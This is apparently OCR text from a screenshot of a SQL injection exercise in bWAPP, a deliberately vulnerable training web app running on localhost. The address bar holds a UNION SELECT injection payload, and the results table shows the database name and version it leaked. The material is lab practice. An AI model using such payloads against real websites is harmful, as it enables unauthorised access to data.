 Applications Places System Bel
Click to view your appointments and tasks
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title=test' union select 1, database(), version(), 4, 5, 6, 7-- &action=search
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
bWAPP 5.0.96-0ubuntu3 5 4 Link